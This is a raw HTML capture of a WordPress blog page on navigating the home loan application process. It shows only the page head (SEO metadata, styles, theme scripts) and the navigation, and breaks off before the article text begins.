

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/
body_size: 15665
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Navigating the Home Loan Application Process: Tips from a Home Loan Agent - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Purchasing a home is an exciting milestone, but navigating the home loan application process can be overwhelming. As a home loan agent, I have seen many"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Navigating the Home Loan Application Process: Tips from a Home Loan Agent - Reality 4 Times" />
<meta property="og:description" content="Purchasing a home is an exciting milestone, but navigating the home loan application process can be overwhelming. As a home loan agent, I have seen many" />
<meta property="og:url" content="https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Navigating the Home Loan Application Process: Tips from a Home Loan Agent" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-25T15:02:19+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Navigating the Home Loan Application Process: Tips from a Home Loan Agent - Reality 4 Times" />
<meta name="twitter:description" content="Purchasing a home is an exciting milestone, but navigating the home loan application process can be overwhelming. As a home loan agent, I have seen many" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg","url":"https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/#webpage","url":"https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/","name":"Navigating the Home Loan Application Process: Tips from a Home Loan Agent - Reality 4 Times","datePublished":"2023-04-25T15:02:19+06:00","dateModified":"2023-04-25T15:02:19+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"Navigating the Home Loan Application Process: Tips from a Home Loan Agent - Reality 4 Times","datePublished":"2023-04-25T15:02:19+06:00","dateModified":"2023-04-25T15:02:19+06:00","articleSection":"Business","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"Purchasing a home is an exciting milestone, but navigating the home loan application process can be overwhelming. As a home loan agent, I have seen many","name":"Navigating the Home Loan Application Process: Tips from a Home Loan Agent - Reality 4 Times","@id":"https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/#richSnippet","isPartOf":{"@id":"https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Navigating the Home Loan Application Process: Tips from a Home Loan Agent Comments Feed" href="https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/1069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=1069' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-1069 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">Navigating the Home Loan Application Process: Tips from a Home Loan Agent</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/business/" class="category term-color-12" rel="category">Business</a>
					</span>
